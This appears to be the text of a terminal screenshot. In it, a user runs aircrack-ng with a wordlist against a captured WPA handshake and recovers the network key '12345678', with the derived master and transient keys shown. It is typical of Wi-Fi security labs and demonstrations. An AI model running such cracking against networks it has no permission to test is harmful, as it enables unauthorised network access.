 ❯ sudo aircrack-ng -a 2 -b 4A:1D:4D:C2:E7:D9 -w wpa-dictionary/common.txt dump-01.cap
[sudo] password for crane:
Reading packets, please wait...
Opening dump-01.cap
Read 2035 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 1496/2492 keys tested (9078.72 k/s)
Time left: 0 seconds 60.03%
KEY FOUND! [ 12345678 ]
Master Key : F7 5A F8 D9 BD 72 97 74 05 8D F1 7E 0F A8 68 8B
45 4C B6 C3 C2 8B 3D 97 CC 69 9B 8A C0 CD 51 0A
Transient Key : BA 5E 67 92 47 55 B8 AA E9 00 BA 3F B1 00 DD 7E
58 AF 14 B6 FC C5 A1 02 7E 15 6D 5E 59 24 A9 E0
3B F2 8B 16 34 41 A4 74 C7 24 6D 53 20 32 2D B9
D7 4A 8D A7 28 DD 59 4A 2E AF E2 EC 67 06 9D 74
EAPOL HMAC : DF FA 46 9A 79 57 79 31 23 B7 A9 DB E1 56 6E 65